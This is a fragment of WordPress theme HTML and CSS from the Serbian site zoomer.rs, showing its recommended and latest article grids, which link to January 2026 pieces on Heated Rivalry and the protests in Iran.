<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}@media (min-width:768px){.tdi_101{margin-left:-40px;margin-right:-40px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_101{margin-left:-30px;margin-right:-30px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_101{margin-left:-15px;margin-right:-15px}.tdi_101 .tdc-row-video-background-error,.tdi_101 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_101{margin-bottom:80px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:50px!important}}@media (max-width:767px){.tdi_101{margin-bottom:55px!important}}</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_105{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_105,.tdi_105 .tdc-inner-columns{display:block}.tdi_105 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_105.tdc-row-content-vert-center,.tdi_105.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_105.tdc-row-content-vert-bottom,.tdi_105.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_105.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_105.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_105{margin-top:-5px!important;margin-bottom:35px!important}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:20px!important}}@media (max-width:767px){.tdi_105{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108"   >
<style>.tdi_108{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:15px!important}}@media (max-width:767px){.tdi_108{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_108 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_108 i,.tdi_108 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_108{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 i{font-size:37px;text-align:center}.tdi_108 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 i{font-size:35px;text-align:center}.tdi_108 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_108 i{font-size:38px;text-align:center}.tdi_108 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_109{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_109:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_109 svg{fill:#eeec04}.tdi_109 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_109 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>@media (max-width:767px){.tdi_110{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_110{text-align:left!important}.tdi_110 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_110 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Preporučujemo</p></div></div></div></div></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_4 tdi_111 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_111" >
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_4 .td_module_flex_6{width:50%}.td_block_big_grid_flex_4 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_4 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_4 .td_module_flex_7{width:50%}.td_block_big_grid_flex_4 .td_module_flex_7 .td-image-wrap{padding-bottom:220px}.td_block_big_grid_flex_4 .td_module_flex_7 .td-module-meta-info{padding:16px 19px}.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}body .tdi_111 .td-big-grid-flex-post{border-width:0 5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-5px;margin-right:-5px}body .tdi_111 .td-module-meta-info{bottom:0}body .tdi_111 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_111 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0 0 10px;font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_111 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_111 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_111 .td_module_flex_6 .td-post-date,body .tdi_111 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_111 .td_module_flex_7 .td-post-date,body .tdi_111 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_111 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_6 .td-icon-star,body .tdi_111 .td_module_flex_6 .td-icon-star-empty,body .tdi_111 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_111 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_111 .td_module_flex_7 .td-icon-star,body .tdi_111 .td_module_flex_7 .td-icon-star-empty,body .tdi_111 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_111 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_111 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_111 .entry-review-stars{color:#fff}body .tdi_111 .td_module_flex_6 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .entry-title{font-family:Montserrat!important}body .tdi_111 .td_module_flex_6 .td-editor-date,body .tdi_111 .td_module_flex_6 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_6 .td-module-comments a{font-family:Montserrat!important}body .tdi_111 .td_module_flex_7 .td-editor-date,body .tdi_111 .td_module_flex_7 .td-editor-date .entry-date,body .tdi_111 .td_module_flex_7 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_4 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-5px - 20px);margin-right:calc(-5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:10px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:10px}}@media (min-width:767px){body .tdi_111 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:410px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:200px}}@media (min-width:768px) and (max-width:1018px){body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:310px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:150px}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:22px 10px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:11px 10px 6px}body .tdi_111 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_111 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_111 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_111 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}body .tdi_111 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_111 .td_module_flex_7 .td-image-wrap{padding-bottom:140px}body .tdi_111 .td_module_flex_6{width:100%}body .tdi_111 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_111 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (max-width:767px){body .tdi_111 .td_block_inner{margin-left:calc(-1.5px - 20px);margin-right:calc(-1.5px - 20px)}}@media (min-width:767px){body .tdi_111 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_111 .td-big-grid-flex-post-0{margin-bottom:3px}}}</style><div id=tdi_111 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" class="td-image-wrap " title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Heated-Rivalry_-Granice-privatnosti-u-doba-parasocijalnosti-WP-Cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_empty td-animation-stack td_module_flex_7 td-big-grid-flex-post td-big-grid-flex-post-empty td-big-grid-flex-post-1">
            <div class="td-module-container">
                <div class="td-image-wrap"></div>
            </div>
        </div>

        
        <div class="td_module_flex_empty td-animation-stack td_module_flex_7 td-big-grid-flex-post td-big-grid-flex-post-empty td-big-grid-flex-post-2">
            <div class="td-module-container">
                <div class="td-image-wrap"></div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-50px;margin-right:-50px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_114{margin-left:-40px;margin-right:-40px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-20px;margin-right:-20px}.tdi_114 .tdc-row-video-background-error,.tdi_114 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_114{margin-bottom:70px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:40px!important}}@media (max-width:767px){.tdi_114{margin-bottom:45px!important}}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117"   >
<style>.tdi_117{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:15px!important}}@media (max-width:767px){.tdi_117{margin-right:16px!important}}</style>
<style>.tdi_117 i{font-size:39px;text-align:center}.tdi_117 i{width:39px;height:39px;line-height:39px}.tdi_117 i,.tdi_117 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_117{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_117 i{font-size:37px;text-align:center}.tdi_117 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_117 i{font-size:35px;text-align:center}.tdi_117 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_117 i{font-size:38px;text-align:center}.tdi_117 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeec04}.tdi_118 svg{fill:#eeec04}.tdi_118 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_118 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{margin-top:9px!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#eeec04;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_119 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_121 "  style="height: 32px"></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_1 tdi_123 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_123" >
<style>.td_block_big_grid_flex_1 .td-module-container{position:relative}.td_block_big_grid_flex_1 .td-image-wrap{padding-bottom:75%}.td_block_big_grid_flex_1 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_1 .td-module-title{font-family:'Roboto',sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0}.td_block_big_grid_flex_1 .td-editor-date{display:inline-block}body .tdi_123 .entry-thumb{background-position:center 50%}body .tdi_123 .td-image-wrap{padding-bottom:85%}body .tdi_123 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_123 .td-module-meta-info{bottom:0}body .tdi_123 .td-post-category{margin:0 0 5px;font-family:Montserrat!important}body .tdi_123 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-editor-date{display:inline}body .tdi_123 .td-post-author-name{display:inline-block}body .tdi_123 .td-post-date,body .tdi_123 .td-post-author-name span{display:inline-block}body .tdi_123 .entry-review-stars{display:inline-block;color:#fff}body .tdi_123 .td-icon-star,body .tdi_123 .td-icon-star-empty,body .tdi_123 .td-icon-star-half{font-size:15px}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both}body .tdi_123 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_123 .td-module-container:hover .td-post-category{background-color:#fffa03;color:#000000}body .tdi_123 .entry-title{font-family:Montserrat!important}body .tdi_123 .td-editor-date,body .tdi_123 .td-editor-date .entry-date,body .tdi_123 .td-module-comments a{font-family:Montserrat!important}html:not([class*='ie']) body .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td_block_big_grid_flex_1 .td-big-grid-flex-post{width:100%}}@media (min-width:767px){body .tdi_123 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{width:50%}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post{padding-left:2px;padding-right:2px}body .tdi_123 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (max-width:767px){body .tdi_123 .td-big-grid-flex-post{margin-bottom:4px}body .tdi_123 .td-big-grid-flex-post:last-child{margin-bottom:0}}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:767px){body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}body .tdi_123 .td-big-grid-flex-post .td-module-container:before{display:block!important}body .tdi_123 .td-big-grid-flex-post:nth-last-child(-n+2) .td-module-container:before{display:none!important}}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:16px!important;line-height:20px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){body .tdi_123 .td-image-wrap{padding-bottom:80%}body .tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}body .tdi_123 .td-big-grid-flex-post{clear:none!important}body .tdi_123 .td-big-grid-flex-post:nth-child(2n+1){clear:both!important}body .tdi_123 .entry-title{font-size:22px!important;line-height:28px!important}@media (min-width:768px){body .tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div id=tdi_123 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" class="td-image-wrap " title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Heated-Rivalry_-Granice-privatnosti-u-doba-parasocijalnosti-WP-Cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/heated-rivalry-granice-privatnosti-u-doba-parasocijalnosti/"  rel="bookmark" title="Heated Rivalry: Granice privatnosti u doba parasocijalnosti">Heated Rivalry: Granice privatnosti u doba parasocijalnosti</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T17:21:07+01:00" >23. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" class="td-image-wrap " title="Sve što treba da znate o protestima u Iranu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Protesti-u-Iranu-WP-cover-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/sve-sto-treba-da-znate-o-protestima-u-iranu/"  rel="bookmark" title="Sve što treba da znate o protestima u Iranu">Sve što treba da znate o protestima u Iranu</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:39:52+01:00" >18. јануар 2026.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_126 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127"   >
<style>.tdi_127{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:15px!important}}@media (max-width:767px){.tdi_127{margin-right:16px!important}}</style>
